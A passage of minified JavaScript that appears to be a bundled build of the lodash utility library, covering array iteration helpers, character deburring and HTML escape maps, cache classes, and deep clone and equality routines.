Tn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function Cn(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var a=t[e];n(a,e,t)&&(i[o++]=a)}return i}function In(t,n){return!(null==t||!t.length)&&jn(t,n,0)>-1}function Ln(t,n,e){for(var r=-1,o=null==t?0:t.length;++r<o;)if(e(n,t[r]))return!0;return!1}function Rn(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}function Pn(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}function Nn(t,n,e,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(e=t[++o]);++o<i;)e=n(e,t[o],o,t);return e}function Dn(t,n,e,r){var o=null==t?0:t.length;for(r&&o&&(e=t[--o]);o--;)e=n(e,t[o],o,t);return e}function Bn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var Fn=Qn("length");function Un(t,n,e){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=e,!1})),r}function Mn(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}function jn(t,n,e){return n==n?function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}(t,n,e):Mn(t,Kn,e)}function Hn(t,n,e,r){for(var o=e-1,i=t.length;++o<i;)if(r(t[o],n))return o;return-1}function Kn(t){return t!=t}function Gn(t,n){var e=null==t?0:t.length;return e?qn(t,n)/e:p}function Qn(t){return function(n){return null==n?o:n[t]}}function zn(t){return function(n){return null==t?o:t[n]}}function Vn(t,n,e,r,o){return o(t,(function(t,o,i){e=r?(r=!1,t):n(e,t,o,i)})),e}function qn(t,n){for(var e,r=-1,i=t.length;++r<i;){var a=n(t[r]);a!==o&&(e=e===o?a:e+a)}return e}function Wn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Yn(t){return t?t.slice(0,pe(t)+1).replace(rt,""):t}function Xn(t){return function(n){return t(n)}}function Jn(t,n){return Rn(n,(function(n){return t[n]}))}function $n(t,n){return t.has(n)}function Zn(t,n){for(var e=-1,r=t.length;++e<r&&jn(n,t[e],0)>-1;);return e}function te(t,n){for(var e=t.length;e--&&jn(n,t[e],0)>-1;);return e}var ne=zn({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ee=zn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function re(t){return"\\"+ln[t]}function oe(t){return tn.test(t)}function ie(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function ae(t,n){return function(e){return t(n(e))}}function le(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e];a!==n&&a!==l||(t[e]=l,i[o++]=e)}return i}function se(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function ce(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function ue(t){return oe(t)?function(t){for(var n=$t.lastIndex=0;$t.test(t);)++n;return n}(t):Fn(t)}function de(t){return oe(t)?function(t){return t.match($t)||[]}(t):function(t){return t.split("")}(t)}function pe(t){for(var n=t.length;n--&&ot.test(t.charAt(n)););return n}var fe=zn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),he=function t(n){var e,r=(n=null==n?pn:he.defaults(pn.Object(),n,he.pick(pn,en))).Array,ot=n.Date,bt=n.Error,Et=n.Function,xt=n.Math,St=n.Object,At=n.RegExp,Ot=n.String,kt=n.TypeError,Tt=r.prototype,Ct=Et.prototype,It=St.prototype,Lt=n["__core-js_shared__"],Rt=Ct.toString,Pt=It.hasOwnProperty,Nt=0,Dt=(e=/[^.]+$/.exec(Lt&&Lt.keys&&Lt.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",Bt=It.toString,Ft=Rt.call(St),Ut=pn._,Mt=At("^"+Rt.call(Pt).replace(nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),jt=vn?n.Buffer:o,Ht=n.Symbol,Kt=n.Uint8Array,Gt=jt?jt.allocUnsafe:o,Qt=ae(St.getPrototypeOf,St),zt=St.create,Vt=It.propertyIsEnumerable,qt=Tt.splice,Wt=Ht?Ht.isConcatSpreadable:o,Yt=Ht?Ht.iterator:o,$t=Ht?Ht.toStringTag:o,tn=function(){try{var t=ci(St,"defineProperty");return t({},"",{}),t}catch(t){}}(),ln=n.clearTimeout!==pn.clearTimeout&&n.clearTimeout,un=ot&&ot.now!==pn.Date.now&&ot.now,dn=n.setTimeout!==pn.setTimeout&&n.setTimeout,fn=xt.ceil,hn=xt.floor,mn=St.getOwnPropertySymbols,gn=jt?jt.isBuffer:o,Fn=n.isFinite,zn=Tt.join,ve=ae(St.keys,St),me=xt.max,ge=xt.min,_e=ot.now,ye=n.parseInt,we=xt.random,be=Tt.reverse,Ee=ci(n,"DataView"),xe=ci(n,"Map"),Se=ci(n,"Promise"),Ae=ci(n,"Set"),Oe=ci(n,"WeakMap"),ke=ci(St,"create"),Te=Oe&&new Oe,Ce={},Ie=Fi(Ee),Le=Fi(xe),Re=Fi(Se),Pe=Fi(Ae),Ne=Fi(Oe),De=Ht?Ht.prototype:o,Be=De?De.valueOf:o,Fe=De?De.toString:o;function Ue(t){if(tl(t)&&!Ga(t)&&!(t instanceof Ke)){if(t instanceof He)return t;if(Pt.call(t,"__wrapped__"))return Ui(t)}return new He(t)}var Me=function(){function t(){}return function(n){if(!Za(n))return{};if(zt)return zt(n);t.prototype=n;var e=new t;return t.prototype=o,e}}();function je(){}function He(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=o}function Ke(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=f,this.__views__=[]}function Ge(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Qe(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function ze(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ve(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new ze;++n<e;)this.add(t[n])}function qe(t){var n=this.__data__=new Qe(t);this.size=n.size}function We(t,n){var e=Ga(t),r=!e&&Ka(t),o=!e&&!r&&qa(t),i=!e&&!r&&!o&&sl(t),a=e||r||o||i,l=a?Wn(t.length,Ot):[],s=l.length;for(var c in t)!n&&!Pt.call(t,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||mi(c,s))||l.push(c);return l}function Ye(t){var n=t.length;return n?t[zr(0,n-1)]:o}function Xe(t,n){return Ri(ko(t),ir(n,0,t.length))}function Je(t){return Ri(ko(t))}function $e(t,n,e){(e!==o&&!Ma(t[n],e)||e===o&&!(n in t))&&rr(t,n,e)}function Ze(t,n,e){var r=t[n];Pt.call(t,n)&&Ma(r,e)&&(e!==o||n in t)||rr(t,n,e)}function tr(t,n){for(var e=t.length;e--;)if(Ma(t[e][0],n))return e;return-1}function nr(t,n,e,r){return ur(t,(function(t,o,i){n(r,t,e(t),i)})),r}function er(t,n){return t&&To(n,Il(n),t)}function rr(t,n,e){"__proto__"==n&&tn?tn(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function or(t,n){for(var e=-1,i=n.length,a=r(i),l=null==t;++e<i;)a[e]=l?o:Al(t,n[e]);return a}function ir(t,n,e){return t==t&&(e!==o&&(t=t<=e?t:e),n!==o&&(t=t>=n?t:n)),t}function ar(t,n,e,r,i,a){var l,s=1&n,c=2&n,u=4&n;if(e&&(l=i?e(t,r,i,a):e(t)),l!==o)return l;if(!Za(t))return t;var d=Ga(t);if(d){if(l=function(t){var n=t.length,e=new t.constructor(n);return n&&"string"==typeof t[0]&&Pt.call(t,"index")&&(e.index=t.index,e.input=t.input),e}(t),!s)return ko(t,l)}else{var p=pi(t),f=p==w||p==b;if(qa(t))return bo(t,s);if(p==S||p==v||f&&!i){if(l=c||f?{}:hi(t),!s)return c?function(t,n){return To(t,di(t),n)}(t,function(t,n){return t&&To(n,Ll(n),t)}(l,t)):function(t,n){return To(t,ui(t),n)}(t,er(l,t))}else{if(!an[p])return i?t:{};l=function(t,n,e){var r,o=t.constructor;switch(n){case L:return Eo(t);case g:case _:return new o(+t);case R:return function(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case P:case N:case D:case B:case F:case U:case M:case j:case H:return xo(t,e);case E:return new o;case x:case T:return new o(t);case O:return function(t){var n=new t.constructor(t.source,pt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case k:return new o;case C:return r=t,Be?St(Be.call(r)):{}}}(t,p,s)}}a||(a=new qe);var h=a.get(t);if(h)return h;a.set(t,l),il(t)?t.forEach((function(r){l.add(ar(r,n,e,r,t,a))})):nl(t)&&t.forEach((function(r,o){l.set(o,ar(r,n,e,o,t,a))}));var m=d?o:(u?c?ei:ni:c?Ll:Il)(t);return On(m||t,(function(r,o){m&&(r=t[o=r]),Ze(l,o,ar(r,n,e,o,t,a))})),l}function lr(t,n,e){var r=e.length;if(null==t)return!r;for(t=St(t);r--;){var i=e[r],a=n[i],l=t[i];if(l===o&&!(i in t)||!a(l))return!1}return!0}function sr(t,n,e){if("function"!=typeof t)throw new kt(i);return Ti((function(){t.apply(o,e)}),n)}function cr(t,n,e,r){var o=-1,i=In,a=!0,l=t.length,s=[],c=n.length;if(!l)return s;e&&(n=Rn(n,Xn(e))),r?(i=Ln,a=!1):n.length>=200&&(i=$n,a=!1,n=new Ve(n));t:for(;++o<l;){var u=t[o],d=null==e?u:e(u);if(u=r||0!==u?u:0,a&&d==d){for(var p=c;p--;)if(n[p]===d)continue t;s.push(u)}else i(n,d,r)||s.push(u)}return s}Ue.templateSettings={escape:Y,evaluate:X,interpolate:J,variable:"",imports:{_:Ue}},Ue.prototype=je.prototype,Ue.prototype.constructor=Ue,He.prototype=Me(je.prototype),He.prototype.constructor=He,Ke.prototype=Me(je.prototype),Ke.prototype.constructor=Ke,Ge.prototype.clear=function(){this.__data__=ke?ke(null):{},this.size=0},Ge.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Ge.prototype.get=function(t){var n=this.__data__;if(ke){var e=n[t];return e===a?o:e}return Pt.call(n,t)?n[t]:o},Ge.prototype.has=function(t){var n=this.__data__;return ke?n[t]!==o:Pt.call(n,t)},Ge.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=ke&&n===o?a:n,this},Qe.prototype.clear=function(){this.__data__=[],this.size=0},Qe.prototype.delete=function(t){var n=this.__data__,e=tr(n,t);return!(e<0||(e==n.length-1?n.pop():qt.call(n,e,1),--this.size,0))},Qe.prototype.get=function(t){var n=this.__data__,e=tr(n,t);return e<0?o:n[e][1]},Qe.prototype.has=function(t){return tr(this.__data__,t)>-1},Qe.prototype.set=function(t,n){var e=this.__data__,r=tr(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},ze.prototype.clear=function(){this.size=0,this.__data__={hash:new Ge,map:new(xe||Qe),string:new Ge}},ze.prototype.delete=function(t){var n=li(this,t).delete(t);return this.size-=n?1:0,n},ze.prototype.get=function(t){return li(this,t).get(t)},ze.prototype.has=function(t){return li(this,t).has(t)},ze.prototype.set=function(t,n){var e=li(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Ve.prototype.add=Ve.prototype.push=function(t){return this.__data__.set(t,a),this},Ve.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.clear=function(){this.__data__=new Qe,this.size=0},qe.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},qe.prototype.get=function(t){return this.__data__.get(t)},qe.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Qe){var r=e.__data__;if(!xe||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new ze(r)}return e.set(t,n),this.size=e.size,this};var ur=Lo(_r),dr=Lo(yr,!0);function pr(t,n){var e=!0;return ur(t,(function(t,r,o){return e=!!n(t,r,o)})),e}function fr(t,n,e){for(var r=-1,i=t.length;++r<i;){var a=t[r],l=n(a);if(null!=l&&(s===o?l==l&&!ll(l):e(l,s)))var s=l,c=a}return c}function hr(t,n){var e=[];return ur(t,(function(t,r,o){n(t,r,o)&&e.push(t)})),e}function vr(t,n,e,r,o){var i=-1,a=t.length;for(e||(e=vi),o||(o=[]);++i<a;){var l=t[i];n>0&&e(l)?n>1?vr(l,n-1,e,r,o):Pn(o,l):r||(o[o.length]=l)}return o}var mr=Ro(),gr=Ro(!0);function _r(t,n){return t&&mr(t,n,Il)}function yr(t,n){return t&&gr(t,n,Il)}function wr(t,n){return Cn(n,(function(n){return Xa(t[n])}))}function br(t,n){for(var e=0,r=(n=go(n,t)).length;null!=t&&e<r;)t=t[Bi(n[e++])];return e&&e==r?t:o}function Er(t,n,e){var r=n(t);return Ga(t)?r:Pn(r,e(t))}function xr(t){return null==t?t===o?"[object Undefined]":"[object Null]":$t&&$t in St(t)?function(t){var n=Pt.call(t,$t),e=t[$t];try{t[$t]=o;var r=!0}catch(t){}var i=Bt.call(t);return r&&(n?t[$t]=e:delete t[$t]),i}(t):function(t){return Bt.call(t)}(t)}function Sr(t,n){return t>n}function Ar(t,n){return null!=t&&Pt.call(t,n)}function Or(t,n){return null!=t&&n in St(t)}function kr(t,n,e){for(var i=e?Ln:In,a=t[0].length,l=t.length,s=l,c=r(l),u=1/0,d=[];s--;){var p=t[s];s&&n&&(p=Rn(p,Xn(n))),u=ge(p.length,u),c[s]=!e&&(n||a>=120&&p.length>=120)?new Ve(s&&p):o}p=t[0];var f=-1,h=c[0];t:for(;++f<a&&d.length<u;){var v=p[f],m=n?n(v):v;if(v=e||0!==v?v:0,!(h?$n(h,m):i(d,m,e))){for(s=l;--s;){var g=c[s];if(!(g?$n(g,m):i(t[s],m,e)))continue t}h&&h.push(m),d.push(v)}}return d}function Tr(t,n,e){var r=null==(t=Ai(t,n=go(n,t)))?t:t[Bi(Yi(n))];return null==r?o:Sn(r,t,e)}function Cr(t){return tl(t)&&xr(t)==v}function Ir(t,n,e,r,i){return t===n||(null==t||null==n||!tl(t)&&!tl(n)?t!=t&&n!=n:function(t,n,e,r,i,a){var l=Ga(t),s=Ga(n),c=l?m:pi(t),u=s?m:pi(n),d=(c=c==v?S:c)==S,p=(u=u==v?S:u)==S,f=c==u;if(f&&qa(t)){if(!qa(n))return!1;l=!0,d=!1}if(f&&!d)return a||(a=new qe),l||sl(t)?Zo(t,n,e,r,i,a):function(t,n,e,r,o,i,a){switch(e){case R:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case L:return!(t.byteLength!=n.byteLength||!i(new Kt(t),new Kt(n)));case g:case _:case x:return Ma(+t,+n);case y:return t.name==n.name&&t.message==n.message;case O:case T:return t==n+"";case E:var l=ie;case k:var s=1&r;if(l||(l=se),t.size!=n.size&&!s)return!1;var c=a.get(t);if(c)return c==n;r|=2,a.set(t,n);var u=Zo(l(t),l(n),r,o,i,a);return a.delete(t),u;case C:if(Be)return Be.call(t)==Be.call(n)}return!1}(t,n,c,e,r,i,a);if(!(1&e)){var h=d&&Pt.call(t,"__wrapped__"),w=p&&Pt.call(n,"__wrapped__");if(h||w){var b=h?t.value():t,A=w?n.value():n;return a||(a=new qe),i(b,A,e,r,a)}}return!!f&&(a||(a=new qe),function(t,n,e,r,i,a){var l=1&e,s=ni(t),c=s.length;if(c!=ni(n).length&&!l)return!1;for(var u=c;u--;){var d=s[u];if(!(l?d in n:Pt.call(n,d)))return!1}var p=a.get(t),f=a.get(n);if(p&&f)return p==n&&f==t;var h=!0;a.set(t,n),a.set(n,t);for(var v=l;++u<c;){var m=t[d=s[u]],g=n[d];if(r)var _=l?r(g,m,d,n,t,a):r(m,g,d,t,n,a);if(!(_===o?m===g||i(m,g,e,r,a):_)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=n.constructor;y==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return a.delete(t),a.delete(n),h}(t,n,e,r,i,a))}(t,n,e,r,Ir,i))}function Lr(t,n,e,r){var i=e.length,a=i,l=!r;if(null==t)return!a;for(t=St(t);i--;){var s=e[i];if(l&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var c=(s=e[i])[0],u=t[c],d=s[1];if(l&&s[2]){if(u===o&&!(c in t))return!1}else{var p=new qe;if(r)var f=r(u,d,c,t,n,p);if(!(f===o?Ir(d,u,3,r,p):f))return!1}}return!0}function Rr(t){return!(!Za(t)||(n=t,Dt&&Dt in n))&&(Xa(t)?Mt:vt).test(Fi(t));var n}function Pr(t){return"function"==typeof t?t:null==t?es:"object"==typeof t?Ga(t)?Ur(t[0],t[1]):Fr(t):ds(t)}function Nr(t){if(!bi(t))return ve(t);var n=[];for(var e in St(t))Pt.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Dr(t,n){return t<n}function Br(t,n){var e=-1,o=za(t)?r(t.length):[];return ur(t,(function(t,r,i){o[++e]=n(t,r,i)})),o}function Fr(t){var n=si(t);return 1==n.length&&n[0][2]?xi(n[0][0],n[0][1]):function(e){return e===t||Lr(e,t,n)}}function Ur(t,n){return _i(t)&&Ei(n)?xi(Bi(t),n):function(e){var r=Al(e,t);return r===o&&r===n?Ol(e,t):Ir(n,r,3)}}function Mr(t,n,e,r,i){t!==n&&mr(n,(function(a,l){if(i||(i=new qe),Za(a))!function(t,n,e,r,i,a,l){var s=Oi(t,e),c=Oi(n,e),u=l.get(c);if(u)$e(t,e,u);else{var d=a?a(s,c,e+"",t,n,l):o,p=d===o;if(p){var f=Ga(c),h=!f&&qa(c),v=!f&&!h&&sl(c);d=c,f||h||v?Ga(s)?d=s:Va(s)?d=ko(s):h?(p=!1,d=bo(c,!0)):v?(p=!1,d=xo(c,!0)):d=[]:rl(c)||Ka(c)?(d=s,Ka(s)?d=ml(s):Za(s)&&!Xa(s)||(d=hi(c))):p=!1}p&&(l.set(c,d),i(d,c,r,a,l),l.delete(c)),$e(t,e,d)}}(t,n,l,e,Mr,r,i);else{var s=r?r(Oi(t,l),a,l+"",t,n,i):o;s===o&&(s=a),$e(t,l,s)}}),Ll)}function jr(t,n){var e=t.length;if(e)return mi(n+=n<0?e:0,e)?t[n]:o}function Hr(t,n,e){n=n.length?Rn(n,(function(t){return Ga(t)?function(n){return br(n,1===t.length?t[0]:t)}:t})):[es];var r=-1;n=Rn(n,Xn(ai()));var o=Br(t,(function(t,e,o){var i=Rn(n,(function(n){return n(t)}));return{criteria:i,index:++r,value:t}}));return function(t,n){var r=t.length;for(t.sort((function(t,n){return function(t,n,e){for(var r=-1,o=t.criteria,i=n.criteria,a=o.length,l=e.length;++r<a;){var s=So(o[r],i[r]);if(s)return r>=l?s:s*("desc"==e[r]?-1:1)}return t.index-n.index}(t,n,e)}));r--;)t[r]=t[r].value;return t}(o)}function Kr(t,n,e){for(var r=-1,o=n.length,i={};++r<o;){var a=n[r],l=br(t,a);e(l,a)&&Xr(i,go(a,t),l)}return i}function Gr(t,n,e,r){var o=r?Hn:jn,i=-1,a=n.length,l=t;for(t===n&&(n=ko(n)),e&&(l=Rn(t,Xn(e)));++i<a;)for(var s=0,c=n[i],u=e?e(c):c;(s=o(l,u,s,r))>-1;)l!==t&&qt.call(l,s,1),qt.call(t,s,1);return t}function Qr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var o=n[e];if(e==r||o!==i){var i=o;mi(o)?qt.call(t,o,1):so(t,o)}}return t}function zr(t,n){return t+hn(we()*(n-t+1))}function Vr(t,n){var e="";if(!t||n<1||n>d)return e;do{n%2&&(e+=t),(n=hn(n/2))&&(t+=t)}while(n);return e}function qr(t,n){return Ci(Si(t,n,es),t+"")}function Wr(t){return Ye(Ml(t))}function Yr(t,n){var e=Ml(t);return Ri(e,ir(n,0,e.length))}function Xr(t,n,e,r){if(!Za(t))return t;for(var i=-1,a=(n=go(n,t)).length,l=a-1,s=t;null!=s&&++i<a;){var c=Bi(n[i]),u=e;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=l){var d=s[c];(u=r?r(d,c,s):o)===o&&(u=Za(d)?d:mi(n[i+1])?[]:{})}Ze(s,c,u),s=s[c]}return t}var Jr=Te?function(t,n){return Te.set(t,n),t}:es,$r=tn?function(t,n){return tn(t,"toString",{configurable:!0,enumerable:!1,value:Zl(n),writable:!0})}:es;function Zr(t){return Ri(Ml(t))}function to(t,n,e){var o=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+n];return a}function no(t,n){var e;return ur(t,(function(t,r,o){return!(e=n(t,r,o))})),!!e}function eo(t,n,e){var r=0,o=null==t?r:t.length;if("number"==typeof n&&n==n&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!ll(a)&&(e?a<=n:a<n)?r=i+1:o=i}return o}return ro(t,n,es,e)}function ro(t,n,e,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var l=(n=e(n))!=n,s=null===n,c=ll(n),u=n===o;i<a;){var d=hn((i+a)/2),p=e(t[d]),f=p!==o,h=null===p,v=p==p,m=ll(p);if(l)var g=r||v;else g=u?v&&(r||f):s?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=n:p<n);g?i=d+1:a=d}return ge(a,4294967294)}function oo(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e],l=n?n(a):a;if(!e||!Ma(l,s)){var s=l;i[o++]=0===a?0:a}}return i}function io(t){return"number"==typeof t?t:ll(t)?p:+t}function ao(t){if("string"==typeof t)return t;if(Ga(t))return Rn(t,ao)+"";if(ll(t))return Fe?Fe.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function lo(t,n,e){var r=-1,o=In,i=t.length,a=!0,l=[],s=l;if(e)a=!1,o=Ln;else if(i>=200){var c=n?null:qo(t);if(c)return se(c);a=!1,o=$n,s=new Ve}else s=n?[]:l;t:for(;++r<i;){var u=t[r],d=n?n(u):u;if(u=e||0!==u?u:0,a&&d==d){for(var p=s.length;p--;)if(s[p]===d)continue t;n&&s.push(d),l.push(u)}else o(s,d,e)||(s!==l&&s.push(d),l.push(u))}return l}function so(t,n){return null==(t=Ai(t,n=go(n,t)))||delete t[Bi(Yi(n))]}function co(t,n,e,r){return Xr(t,n,e(br(t,n)),r)}function uo(t,n,e,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&n(t[i],i,t););return e?to(t,r?0:i,r?i+1:o):to(t,r?i+1:0,r?o:i)}function po(t,n){var e=t;return e instanceof Ke&&(e=e.value()),Nn(n,(function(t,n){return n.func.apply(n.thisArg,Pn([t],n.args))}),e)}function fo(t,n,e){var o=t.length;if(o<2)return o?lo(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var l=t[i],s=-1;++s<o;)s!=i&&(a[i]=cr(a[i]||l,t[s],n,e));return lo(vr(a,1),n,e)}function ho(t,n,e){for(var r=-1,i=t.length,a=n.length,l={};++r<i;){var s=r<a?n[r]:o;e(l,t[r],s)}return l}function vo(t){return Va(t)?t:[]}function mo(t){return"function"==typeof t?t:es}function go(t,n){return Ga(t)?t:_i(t,n)?[t]:Di(gl(t))}var _o=qr;function yo(t,n,e){var r=t.length;return e=e===o?r:e,!n&&e>=r?t:to(t,n,e)}var wo=ln||function(t){return pn.clearTimeout(t)};function bo(t,n){if(n)return t.slice();var e=t.length,r=Gt?Gt(e):new t.constructor(e);return t.copy(r),r}function Eo(t){var n=new t.constructor(t.byteLength);return new Kt(n).set(new Kt(t)),n}function xo(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function So(t,n){if(t!==n){var e=t!==o,r=null===t,i=t==t,a=ll(t),l=n!==o,s=null===n,c=n==n,u=ll(n);if(!s&&!u&&!a&&t>n||a&&l&&c&&!s&&!u||r&&l&&c||!e&&c||!i)return 1;if(!r&&!a&&!u&&t<n||u&&e&&i&&!r&&!a||s&&e&&i||!l&&i||!c)return-1}return 0}function Ao(t,n,e,o){for(var i=-1,a=t.length,l=e.length,s=-1,c=n.length,u=me(a-l,0),d=r(c+u),p=!o;++s<c;)d[s]=n[s];for(;++i<l;)(p||i<a)&&(d[e[i]]=t[i]);for(;u--;)d[s++]=t[i++];return d}function Oo(t,n,e,o){for(var i=-1,a=t.length,l=-1,s=e.length,c=-1,u=n.length,d=me(a-s,0),p=r(d+u),f=!o;++i<d;)p[i]=t[i];for(var h=i;++c<u;)p[h+c]=n[c];for(;++l<s;)(f||i<a)&&(p[h+e[l]]=t[i++]);return p}function ko(t,n){var e=-1,o=t.length;for(n||(n=r(o));++e<o;)n[e]=t[e];return n}function To(t,n,e,r){var i=!e;e||(e={});for(var a=-1,l=n.length;++a<l;){var s=n[a],c=r?r(e[s],t[s],s,e,t):o;c===o&&(c=t[s]),i?rr(e,s,c):Ze(e,s,c)}return e}function Co(t,n){return function(e,r){var o=Ga(e)?An:nr,i=n?n():{};return o(e,t,ai(r,2),i)}}function Io(t){return qr((function(n,e){var r=-1,i=e.length,a=i>1?e[i-1]:o,l=i>2?e[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,l&&gi(e[0],e[1],l)&&(a=i<3?o:a,i=1),n=St(n);++r<i;){var s=e[r];s&&t(n,s,r,a)}return n}))}function Lo(t,n){return function(e,r){if(null==e)return e;if(!za(e))return t(e,r);for(var o=e.length,i=n?o:-1,a=St(e);(n?i--:++i<o)&&!1!==r(a[i],i,a););return e}}function Ro(t){return function(n,e,r){for(var o=-1,i=St(n),a=r(n),l=a.length;l--;){var s=a[t?l:++o];if(!1===e(i[s],s,i))break}return n}}function Po(t){return function(n){var e=oe(n=gl(n))?de(n):o,r=e?e[0]:n.charAt(0),i=e?yo(e,1).join(""):n.slice(1);return r[t]()+i}}function No(t){return function(n){return Nn(Xl(Kl(n).replace(Xt,"")),t,"")}}function Do(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new 